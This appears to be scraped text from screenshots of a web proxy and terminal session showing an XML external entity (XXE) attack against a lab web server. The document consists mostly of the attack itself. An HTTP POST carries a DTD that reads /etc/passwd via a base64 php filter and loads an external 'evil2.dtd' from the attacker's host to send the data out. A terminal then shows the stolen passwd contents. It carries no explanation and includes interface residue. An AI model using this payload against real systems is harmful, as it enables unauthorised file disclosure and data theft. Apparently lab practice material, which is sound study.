 Pretty Raw Hex \n
1 POST /simplexml_load_string.php HTTP/1.1
2 Host: 192.168.48.2
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safar
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Connection: close
11 Content-Type: application/xml
12 Content-Length: 301
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE xxe [
16 <!ELEMENT name ANY >
17 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd" >
18 <!ENTITY % remote SYSTEM "http://192.168.48.1/evil2.dtd" >
19 %remote;
20 %all;
21 %send;
22 ]>
23 <root>
24 <name>
&all;
</name>
25 </root>
┌──(security㉿Security)-[/var/www/html]
└─$ cat test.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
┌──(security㉿Security)-[/var/www/html]
└─$
Pretty Raw Hex Render \n
Selection (29)
SELECTED TEXT
http://192.168.48.1/
DECODED FROM: HT
http://192.168.48.1/
Cance
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (4)